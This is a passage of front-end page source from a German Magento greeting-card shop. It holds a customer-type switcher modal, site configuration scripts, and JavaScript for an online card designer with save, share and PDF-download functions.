                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL3dlaWhuYWNodGVuLXdlaWhuYWNodHNrYXJ0ZS1saWNodGVyemF1YmVyLXN0YWR0aWR5bGwtNzUtMjIzMDIuaHRtbD9fX19zdG9yZT1iMmI%2C/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvd2VpaG5hY2h0ZW4td2VpaG5hY2h0c2thcnRlLWxpY2h0ZXJ6YXViZXItc3RhZHRpZHlsbC03NS0yMjMwMi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769210899}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Weihnachtskarte Lichterzauber Stadtidyll"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/weihnachten-weihnachtskarte-lichterzauber-stadtidyll-75-22302.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });

                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
